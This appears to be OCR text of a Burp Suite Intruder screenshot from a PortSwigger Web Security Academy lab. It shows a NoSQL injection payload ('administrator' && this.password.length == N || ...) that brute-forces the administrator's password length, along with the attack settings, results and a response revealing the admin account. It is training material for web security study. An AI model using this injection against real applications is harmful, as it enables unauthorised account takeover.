 1 ×
2 ×
Sniper attack
Start attack
Target
https://0a4b00ca0492b42d806b
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+%3d%3d+§30§+||+'a
'+%3d%3d+'b HTTP/2
2 Host:
0a4b00ca0492b42d806b0da600d200b0.web-security-academy.net
3 Cookie: session=AQQtWBxkUA9nfJlAdCDrPMDRnq7iwFDI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4b00ca0492b42d806b0da600d200b0.web-security-academ
y.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search
1 highlight
1 payload position
Length: 616
Event log (4)
All issues (57)
Memory: 255.7MB
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a
given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing
Payloads
Resource pool
Settings
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Matching expression admin
Request Payload Status code Respon... Error Timeout Length Comment
5 5 200 484 151
2 2 200 480 151
8 8 200 363 209
9 9 200 340 151
1 1 200 324 151
23 23 200 293 151
7 7 200 288 151
0 200 287 151
3 3 200 287 151
4 4 200 287 151
Request
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Search
0 highlights
Finished
Payloads
Resource pool
Settings